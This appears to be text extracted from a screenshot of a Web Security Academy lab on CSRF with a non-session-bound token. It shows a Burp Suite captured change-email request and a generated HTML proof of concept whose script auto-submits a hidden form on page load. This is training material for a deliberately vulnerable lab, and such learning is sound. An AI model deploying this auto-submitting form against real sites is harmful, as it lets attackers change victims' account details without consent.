 Web Security
Academy
CSRF where token is tied to non-session cookie
Go to exploit server
LAB
Not solved
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email
CSRF PoC generator
Request to: https://0a2900940486865485aa22cc001900b2.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a2900940486865485aa22cc001900b2.web-security-academy.ne
t
3 Cookie: csrfKey=6C5naL3UyHGJNef8bRL2XVyHytpdmU35;
LastSearchTerm=111; session=
63ETzbPnYnLlODd5wRoRQcYloK8dqjsE
4 Content-Length: 68
5 Cache-Control: max-age=0
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 25
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a2900940486865485aa22cc001900b2.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="vVDqv9EnK5fHac8HtyfBrOn69MqM7DSH" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close